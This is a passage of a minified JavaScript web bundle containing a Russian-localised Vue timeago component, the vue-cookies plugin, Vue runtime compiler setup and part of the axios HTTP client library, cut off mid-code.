t?`${e}${t}`:t(e)}getTimeAgo(){let{now:e,min:t,hour:o,day:s}=r[this.locale][this.type],i=(p=this.dateTime,!isNaN(p)||/^\d+$/.test(p)?p:p instanceof Date?p.getTime():(p=(p||"").trim().replace(/\.\d+/,"").replace(/-/,"/").replace(/-/,"/").replace(/(\d)T(\d)/,"$1 $2").replace(/Z/," UTC").replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"),new Date(p).getTime())),a=((new Date).getTime()-i)/1e3,c=new Date,l=3600*c.getHours()+60*c.getMinutes()+c.getSeconds(),u="",d=n(i);var p;return a<=0||Math.floor(a/60)<=0?u=e:a<3600?u=this.getTimeAgoString(Math.round(a/60),t):a>=3600&&Math.round(a/3600)<13?u=this.getTimeAgoString(Math.round(a/3600),o):(a-l)/86400<=6?u=function(e,t,n){let o=new Date(e),r=["В воскресенье","В понедельник","Во вторник","В среду","В четверг","В пятницу","В субботу"][o.getDay()];return t<=n?r="Сегодня":t<=n+86400&&(r="Вчера"),r+=" в ",`${r} ${o.getHours()<10?`0${o.getHours()}`:o.getHours()}:${o.getMinutes()<10?`0${o.getMinutes()}`:o.getMinutes()}`}(i,a,l):(u=n(i),d=""),{timeago:u,timestamp:i,nowString:d}}}const i=3600,a=24*i,c=7*a,l=t.defineComponent({name:"Timeago",props:{datetime:{type:[String,Date,Number],default:()=>new Date},locale:{type:String,default:"ru"},long:{type:Boolean,default:!0},minPeriod:{type:Number,default:0},maxPeriod:{type:Number,default:c}},emits:["update"],setup(e,{emit:n}){const o=t.ref(""),r=t.ref(""),l=t.ref(0),u=t.ref(0);t.ref("");const d=t.computed(()=>({locale:e.locale,type:e.long?"long":"short"}));return t.watch(t.ref(e),function t(){const p=function(e){const t=new Date(e);if(!Number.isNaN(t.valueOf()))return t;const n=String(e).match(/\d+/g);if(null==n||n.length<=2)return t;{const[e,t,...o]=n.map(e=>parseInt(e)),r=[e,t-1,...o];return new Date(Date.UTC(...r))}}(e.datetime).valueOf();if(!p)return void console.warn("[vue2-timeago] Invalid Date provided");const{timeago:f,nowString:h,timestamp:m}=((e,{locale:t,type:n})=>new s(e,t,n).getTimeAgo())(e.datetime,d.value);u.value=Math.round(Math.abs(Date.now()-p)/1e3);const g=u.value<60?1e3:u.value<i?6e4:u.value<a?1e3*i:1e3*c,y=Math.min(Math.max(g,1e3*e.minPeriod),1e3*e.maxPeriod);o.value=f,r.value=h,y&&(l.value&&clearTimeout(l.value),l.value=setTimeout(t,y),n("update",{timeago:f,nowString:h,timestamp:m,seconds:u.value}))},{immediate:!0,deep:!0}),t.onUnmounted(()=>{l.value&&clearTimeout(l.value)}),{timeago:o,seconds:u,datetimeString:r}}}),u=["data-tooltip"],d={key:1};var p=((e,t)=>{const n=e.__vccOpts||e;for(const[e,o]of t)n[e]=o;return n})(l,[["render",function(e,n,o,r,s,i){return e.datetimeString?(t.openBlock(),t.createElementBlock("span",{key:0,"data-tooltip":e.datetimeString},[t.renderSlot(e.$slots,"default",{timeago:e.timeago,secondsElapsed:e.seconds},()=>[t.createTextVNode(t.toDisplayString(e.timeago),1)])],8,u)):(t.openBlock(),t.createElementBlock("span",d,[t.renderSlot(e.$slots,"default",{timeago:e.timeago,secondsElapsed:e.seconds},()=>[t.createTextVNode(t.toDisplayString(e.timeago),1)])]))}]]);e.Timeago=p,Object.defineProperties(e,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t,n(546))},268:e=>{var t,n;t={expires:"1d",path:"; path=/",domain:"",secure:"",sameSite:"; SameSite=Lax"},n={install:function(e,t){t&&this.config(t.expires,t.path,t.domain,t.secure,t.sameSite),e.prototype&&(e.prototype.$cookies=this),e.config&&e.config.globalProperties&&(e.config.globalProperties.$cookies=this,e.provide("$cookies",this)),e.$cookies=this},config:function(e,n,o,r,s){t.expires=e||"1d",t.path=n?"; path="+n:"; path=/",t.domain=o?"; domain="+o:"",t.secure=r?"; Secure":"",t.sameSite=s?"; SameSite="+s:"; SameSite=Lax"},get:function(e){var t=decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null;if(t&&("{"===t.substring(0,1)&&"}"===t.substring(t.length-1,t.length)||"["===t.substring(0,1)&&"]"===t.substring(t.length-1,t.length)))try{t=JSON.parse(t)}catch(e){return t}return t},set:function(e,n,o,r,s,i,a){if(!e)throw new Error("Cookie name is not found in the first argument.");if(/^(?:expires|max\-age|path|domain|secure|SameSite)$/i.test(e))throw new Error('Cookie name illegality. Cannot be set to ["expires","max-age","path","domain","secure","SameSite"]\t current key name: '+e);n&&"object"==typeof n&&(n=JSON.stringify(n));var c="";if((o=null==o?t.expires:o)&&0!=o)switch(o.constructor){case Number:c=o===1/0||-1===o?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+o;break;case String:if(/^(?:\d+(y|m|d|h|min|s))$/i.test(o)){var l=o.replace(/^(\d+)(?:y|m|d|h|min|s)$/i,"$1");switch(o.replace(/^(?:\d+)(y|m|d|h|min|s)$/i,"$1").toLowerCase()){case"m":c="; max-age="+2592e3*+l;break;case"d":c="; max-age="+86400*+l;break;case"h":c="; max-age="+3600*+l;break;case"min":c="; max-age="+60*+l;break;case"s":c="; max-age="+l;break;case"y":c="; max-age="+31104e3*+l;break;default:new Error('unknown exception of "set operation"')}}else c="; expires="+o;break;case Date:c="; expires="+o.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(n)+c+(s?"; domain="+s:t.domain)+(r?"; path="+r:t.path)+(null==i?t.secure:i?"; Secure":"")+(null==a?t.sameSite:a?"; SameSite="+a:""),this},remove:function(e,n,o){return!(!e||!this.isKey(e)||(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(o?"; domain="+o:t.domain)+(n?"; path="+n:t.path)+"; SameSite=Lax",0))},isKey:function(e){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},keys:function(){if(!document.cookie)return[];for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),t=0;t<e.length;t++)e[t]=decodeURIComponent(e[t]);return e}},e.exports=n,"undefined"!=typeof window&&(window.$cookies=n)},610:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),r=n(394),s=n(62);function i(e){var t=Object.create(null);if(e)for(var n in e)t[n]=e[n];return t.default=e,Object.freeze(t)}var a=i(r);const c=Object.create(null);function l(e,t){if(!s.isString(e)){if(!e.nodeType)return s.NOOP;e=e.innerHTML}const n=e,r=c[n];if(r)return r;if("#"===e[0]){const t=document.querySelector(e);e=t?t.innerHTML:""}const i=s.extend({hoistStatic:!0,onError:void 0,onWarn:s.NOOP},t);i.isCustomElement||"undefined"==typeof customElements||(i.isCustomElement=e=>!!customElements.get(e));const{code:l}=o.compile(e,i),u=new Function("Vue",l)(a);return u._rc=!0,c[n]=u}r.registerRuntimeCompiler(l),t.compile=l,Object.keys(r).forEach(function(e){"default"===e||Object.prototype.hasOwnProperty.call(t,e)||(t[e]=r[e])})},546:(e,t,n)=>{"use strict";e.exports=n(610)}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var s=t[o]={exports:{}};return e[o].call(s.exports,s,s.exports,n),s.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e=n(394),t=n(201),o=n(1),r=n(62);const s=Object.create(null);(0,t.Y1)(function(t,n){if(!(0,r.isString)(t)){if(!t.nodeType)return r.NOOP;t=t.innerHTML}const i=t,a=s[i];if(a)return a;if("#"===t[0]){const e=document.querySelector(t);t=e?e.innerHTML:""}const c=(0,r.extend)({hoistStatic:!0,onError:void 0,onWarn:r.NOOP},n);c.isCustomElement||"undefined"==typeof customElements||(c.isCustomElement=e=>!!customElements.get(e));const{code:l}=(0,o.compile)(t,c),u=new Function("Vue",l)(e);return u._rc=!0,s[i]=u});var i=n(268),a=n.n(i);function c(e,t){return function(){return e.apply(t,arguments)}}const{toString:l}=Object.prototype,{getPrototypeOf:u}=Object,d=(p=Object.create(null),e=>{const t=l.call(e);return p[t]||(p[t]=t.slice(8,-1).toLowerCase())});var p;const f=e=>(e=e.toLowerCase(),t=>d(t)===e),h=e=>t=>typeof t===e,{isArray:m}=Array,g=h("undefined"),y=f("ArrayBuffer"),v=h("string"),_=h("function"),b=h("number"),S=e=>null!==e&&"object"==typeof e,w=e=>{if("object"!==d(e))return!1;const t=u(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},E=f("Date"),x=f("File"),T=f("Blob"),C=f("FileList"),O=f("URLSearchParams");function k(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let o,r;if("object"!=typeof e&&(e=[e]),m(e))for(o=0,r=e.length;o<r;o++)t.call(null,e[o],o,e);else{const r=n?Object.getOwnPropertyNames(e):Object.keys(e),s=r.length;let i;for(o=0;o<s;o++)i=r[o],t.call(null,e[i],i,e)}}function A(e,t){t=t.toLowerCase();const n=Object.keys(e);let o,r=n.length;for(;r-- >0;)if(o=n[r],t===o.toLowerCase())return o;return null}const P="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,R=e=>!g(e)&&e!==P,N=(M="undefined"!=typeof Uint8Array&&u(Uint8Array),e=>M&&e instanceof M);var M;const L=f("HTMLFormElement"),I=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),F=f("RegExp"),B=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),o={};k(n,(n,r)=>{let s;!1!==(s=t(n,r,e))&&(o[r]=s||n)}),Object.defineProperties(e,o)},D="abcdefghijklmnopqrstuvwxyz",j="0123456789",U={DIGIT:j,ALPHA:D,ALPHA_DIGIT:D+D.toUpperCase()+j},V=f("AsyncFunction"),H={isArray:m,isArrayBuffer:y,isBuffer:function(e){return null!==e&&!g(e)&&null!==e.constructor&&!g(e.constructor)&&_(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||_(e.append)&&("formdata"===(t=d(e))||"object"===t&&_(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&y(e.buffer),t},isString:v,isNumber:b,isBoolean:e=>!0===e||!1===e,isObject:S,isPlainObject:w,isUndefined:g,isDate:E,isFile:x,isBlob:T,isRegExp:F,isFunction:_,isStream:e=>S(e)&&_(e.pipe),isURLSearchParams:O,isTypedArray:N,isFileList:C,forEach:k,merge:function e(){const{caseless:t}=R(this)&&this||{},n={},o=(o,r)=>{const s=t&&A(n,r)||r;w(n[s])&&w(o)?n[s]=e(n[s],o):w(o)?n[s]=e({},o):m(o)?n[s]=o.slice():n[s]=o};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&k(arguments[e],o);return n},extend:(e,t,n,{allOwnKeys:o}={})=>(k(t,(t,o)=>{n&&_(t)?e[o]=c(t,n):e[o]=t},{allOwnKeys:o}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,o)=>{e.prototype=Object.create(t.prototype,o),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,o)=>{let r,s,i;const a={};if(t=t||{},null==e)return t;do{for(r=Object.getOwnPropertyNames(e),s=r.length;s-- >0;)i=r[s],o&&!o(i,e,t)||a[i]||(t[i]=e[i],a[i]=!0);e=!1!==n&&u(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:d,kindOfTest:f,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const o=e.indexOf(t,n);return-1!==o&&o===n},toArray:e=>{if(!e)return null;if(m(e))return e;let t=e.length;if(!b(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let o;for(;(o=n.next())&&!o.done;){const n=o.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const o=[];for(;null!==(n=e.exec(t));)o.push(n);return o},isHTMLForm:L,hasOwnProperty:I,hasOwnProp:I,reduceDescriptors:B,freezeMethods:e=>{B(e,(t,n)=>{if(_(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const o=e[n];_(o)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(e,t)=>{const n={},o=e=>{e.forEach(e=>{n[e]=!0})};return m(e)?o(e):o(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>(e=+e,Number.isFinite(e)?e:t),findKey:A,global:P,isContextDefined:R,ALPHABET:U,generateString:(e=16,t=U.ALPHA_DIGIT)=>{let n="";const{length:o}=t;for(;e--;)n+=t[Math.random()*o|0];return n},isSpecCompliantForm:function(e){return!!(e&&_(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(e,o)=>{if(S(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[o]=e;const r=m(e)?[]:{};return k(e,(e,t)=>{const s=n(e,o+1);!g(s)&&(r[t]=s)}),t[o]=void 0,r}}return e};return n(e,0)},isAsyncFn:V,isThenable:e=>e&&(S(e)||_(e))&&_(e.then)&&_(e.catch)};function q(e,t,n,o,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),o&&(this.request=o),r&&(this.response=r)}H.inherits(q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:H.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const z=q.prototype,W={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{W[e]={value:e}}),Object.defineProperties(q,W),Object.defineProperty(z,"isAxiosError",{value:!0}),q.from=(e,t,n,o,r,s)=>{const i=Object.create(z);return H.toFlatObject(e,i,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),q.call(i,e.message,t,n,o,r),i.cause=e,i.name=e.name,s&&Object.assign(i,s),i};const K=q;function Y(e){return H.isPlainObject(e)||H.isArray(e)}function J(e){return H.endsWith(e,"[]")?e.slice(0,-2):e}function G(e,t,n){return e?e.concat(t).map(function(e,t){return e=J(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const X=H.toFlatObject(H,{},null,function(e){return/^is[A-Z]/.test(e)}),Z=function(e,t,n){if(!H.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const o=(n=H.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!H.isUndefined(t[e])})).metaTokens,r=n.visitor||l,s=n.dots,i=n.indexes,a=(n.Blob||"undefined"!=typeof Blob&&Blob)&&H.isSpecCompliantForm(t);if(!H.isFunction(r))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(H.isDate(e))return e.toISOString();if(!a&&H.isBlob(e))throw new K("Blob is not supported. Use a Buffer instead.");return H.isArrayBuffer(e)||H.isTypedArray(e)?a&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function l(e,n,r){let a=e;if(e&&!r&&"object"==typeof e)if(H.endsWith(n,"{}"))n=o?n:n.slice(0,-2),e=JSON.stringify(e);else if(H.isArray(e)&&function(e){return H.isArray(e)&&!e.some(Y)}(e)||(H.isFileList(e)||H.endsWith(n,"[]"))&&(a=H.toArray(e)))return n=J(n),a.forEach(function(e,o){!H.isUndefined(e)&&null!==e&&t.append(!0===i?G([n],o,s):null===i?n:n+"[]",c(e))}),!1;return!!Y(e)||(t.append(G(r,n,s),c(e)),!1)}const u=[],d=Object.assign(X,{defaultVisitor:l,convertValue:c,isVisitable:Y});if(!H.isObject(e))throw new TypeError("data must be an object");return function e(n,o){if(!H.isUndefined(n)){if(-1!==u.indexOf(n))throw Error("Circular reference detected in "+o.join("."));u.push(n),H.forEach(n,function(n,s){!0===(!(H.isUndefined(n)||null===n)&&r.call(t,n,H.isString(s)?s.trim():s,o,d))&&e(n,o?o.concat(s):[s])}),u.pop()}}(e),t};function Q(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function ee(e,t){this._pairs=[],e&&Z(e,this,t)}const te=ee.prototype;te.append=function(e,t){this._pairs.push([e,t])},te.toString=function(e){const t=e?function(t){return e.call(this,t,Q)}:Q;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};const ne=ee;function oe(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function re(e,t,n){if(!t)return e;const o=n&&n.encode||oe,r=n&&n.serialize;let s;if(s=r?r(t,n):H.isURLSearchParams(t)?t.toString():new ne(t,n).toString(o),s){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+s}return e}const se=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){H.forEach(this.handlers,function(t){null!==t&&e(t)})}},ie={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ae={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:ne,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},isStandardBrowserEnv:(()=>{let e;return("undefined"==typeof navigator||"ReactNative"!==(e=navigator.product)&&"NativeScript"!==e&&"NS"!==e)&&"undefined"!=typeof window&&"undefined"!=typeof document})(),isStandardBrowserWebWorkerEnv:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,protocols:["http","https","file","blob","url","data"]},ce=function(e){function t(e,n,o,r){let s=e[r++];const i=Number.isFinite(+s),a=r>=e.length;return s=!s&&H.isArray(o)?o.length:s,a?(H.hasOwnProp(o,s)?o[s]=[o[s],n]:o[s]=n,!i):(o[s]&&H.isObject(o[s])||(o[s]=[]),t(e,n,o[s],r)&&H.isArray(o[s])&&(o[s]=function(e){const t={},n=Object.keys(e);let o;const r=n.length;let s;for(o=0;o<r;o++)s=n[o],t[s]=e[s];return t}(o[s])),!i)}if(H.isFormData(e)&&H.isFunction(e.entries)){const n={};return H.forEachEntry(e,(e,o)=>{t(function(e){return H.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),o,n,0)}),n}return null},le={transitional:ie,adapter:["xhr","http"],transformRequest:[function(e,t){const n=t.getContentType()||"",o=n.indexOf("application/json")>-1,r=H.isObject(e);if(r&&H.isHTMLForm(e)&&(e=new FormData(e)),H.isFormData(e))return o&&o?JSON.stringify(ce(e)):e;if(H.isArrayBuffer(e)||H.isBuffer(e)||H.isStream(e)||H.isFile(e)||H.isBlob(e))return e;if(H.isArrayBufferView(e))return e.buffer;if(H.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let s;if(r){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return Z(e,new ae.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,o){return ae.isNode&&H.isBuffer(e)?(this.append(t,e.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((s=H.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return Z(s?{"files[]":e}:e,t&&new t,this.formSerializer)}}return r||o?(t.setContentType("application/json",!1),function(e){if(H.isString(e))try{return(0,JSON.parse)(e),H.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||le.transitional,n=t&&t.forcedJSONParsing,o="json"===this.responseType;if(e&&H.isString(e)&&(n&&!this.responseType||o)){const n=!(t&&t.silentJSONParsing)&&o;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw K.from(e,K.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ae.classes.FormData,Blob:ae.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};H.forEach(["delete","get","head","post","put","patch"],e=>{le.headers[e]={}});const ue=le,de=H.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),pe=Symbol("internals");function fe(e){return e&&String(e).trim().toLowerCase()}function he(e){return!1===e||null==e?e:H.isArray(e)?e.map(he):String(e)}function me(e,t,n,o,r){return H.isFunction(o)?o.call(this,t,n):(r&&(t=n),H.isString(t)?H.isString(o)?-1!==t.indexOf(o):H.isRegExp(o)?o.test(t):void 0:void 0)}class ge{constructor(e){e&&this.set(e)}set(e,t,n){const o=this;function r(e,t,n){const r=fe(t);if(!r)throw new Error("header name must be a non-empty string");const s=H.findKey(o,r);(!s||void 0===o[s]||!0===n||void 0===n&&!1!==o[s])&&(o[s||t]=he(e))}const s=(e,t)=>H.forEach(e,(e,n)=>r(e,n,t));return H.isPlainObject(e)||e instanceof this.constructor?s(e,t):H.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim())?s((e=>{const t={};let n,o,r;return e&&e.split("\n").forEach(function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),o=e.substring(r+1).trim(),!n||t[n]&&de[n]||("set-cookie"===n?t[n]?t[n].push(o):t[n]=[o]:t[n]=t[n]?t[n]+", "+o:o)}),t})(e),t):null!=e&&r(t,e,n),this}get(e,t){if(e=fe(e)){const n=H.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let o;for(;o=n.exec(e);)t[o[1]]=o[2];return t}(e);if(H.isFunction(t))return t.call(this,e,n);if(H.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=fe(e)){const n=H.findKey(this,e);return!(!n||void 0===this[n]||t&&!me(0,this[n],n,t))}return!1}delete(e,t){const n=this;let o=!1;function r(e){if(e=fe(e)){const r=H.findKey(n,e);!r||t&&!me(0,n[r],r,t)||(delete n[r],o=!0)}}return H.isArray(e)?e.forEach(r):r(e),o}clear(e){const t=Object.keys(this);let n=t.length,o=!1;for(;n--;){const r=t[n];e&&!me(0,this[r],r,e,!0)||(delete this[r],o=!0)}return o}normalize(e){const t=this,n={};return H.forEach(this,(o,r)=>{const s=H.findKey(n,r);if(s)return t[s]=he(o),void delete t[r];const i=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n)}(r):String(r).trim();i!==r&&delete t[r],t[i]=he(o),n[i]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return H.forEach(this,(n,o)=>{null!=n&&!1!==n&&(t[o]=e&&H.isArray(n)?n.join(", "):n)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const t=(this[pe]=this[pe]={accessors:{}}).accessors,n=this.prototype;function o(e){const o=fe(e);t[o]||(function(e,t){const n=H.toCamelCase(" "+t);["get","set","has"].forEach(o=>{Object.defineProperty(e,o+n,{value:function(e,n,r){return this[o].call(this,t,e,n,r)},configurable:!0})})}(n,e),t[o]=!0)}return H.isArray(e)?e.forEach(o):o(e),this}}ge.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),H.reduceDescriptors(ge.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),H.freezeMethods(ge);const ye=ge;function ve(e,t){const n=this||ue,o=t||n,r=ye.from(o.headers);let s=o.data;return H.forEach(e,function(e){s=e.call(n,s,r.normalize(),t?t.status:void 0)}),r.normalize(),s}function _e(e){return!(!e||!e.__CANCEL__)}function be(e,t,n){K.call(this,null==e?"canceled":e,K.ERR_CANCELED,t,n),this.name="CanceledError"}H.inherits(be,K,{__CANCEL__:!0});const Se=be,we=ae.isStandardBrowserEnv?{write:function(e,t,n,o,r,s){const i=[];i.push(e+"="+encodeURIComponent(t)),H.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),H.isString(o)&&i.push("path="+o),H.isString(r)&&i.push("domain="+r),!0===s&&i.push("secure"),document.cookie=i.join("; ")},read:function(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function Ee(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const xe=ae.isStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");let n;function o(n){let o=n;return e&&(t.setAttribute("href",o),o=t.href),t.setAttribute("href",o),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return n=o(window.location.href),function(e){const t=H.isString(e)?o(e):e;return t.protocol===n.protocol&&t.host===n.host}}():function(){return!0};function Te(e,t){let n=0;const o=function(e,t){e=e||10;const n=new Array(e),o=new Array(e);let r,s=0,i=0;return t=void 0!==t?t:1e3,function(a){const c=Date.now(),l=o[i];r||(r=c),n[s]=a,o[s]=c;let u=i,d=0;for(;u!==s;)d+=n[u++],u%=e;if(s=(s+1)%e,s===i&&(i=(i+1)%e),c-r<t)return;const p=l&&c-l;return p?Math.round(1e3*d/p):void 0}}(50,250);return r=>{const s=r.loaded,i=r.lengthComputable?r.total:void 0,a=s-n,c=o(a);n=s;const l={loaded:s,total:i,progress:i?s/i:void 0,bytes:a,rate:c||void 0,estimated:c&&i&&s<=i?(i-s)/c:void 0,event:r};l[t?"download":"upload"]=!0,e(l)}}const Ce={http:null,xhr:"undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,n){let o=e.data;const r=ye.from(e.headers).normalize(),s=e.responseType;let i,a;function c(){e.cancelToken&&e.cancelToken.unsubscribe(i),e.signal&&e.signal.removeEventListener("abort",i)}H.isFormData(o)&&(ae.isStandardBrowserEnv||ae.isStandardBrowserWebWorkerEnv?r.setContentType(!1):r.getContentType(/^\s*multipart\/form-data/)?H.isString(a=r.getContentType())&&r.setContentType(a.replace(/^\s*(multipart\/form-data);+/,"$1")):r.setContentType("multipart/form-data"));let l=new XMLHttpRequest;if(e.auth){const t=e.auth.username||"",n=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";r.set("Authorization","Basic "+btoa(t+":"+n))}const u=Ee(e.baseURL,e.url);function d(){if(!l)return;const o=ye.from("getAllResponseHeaders"in 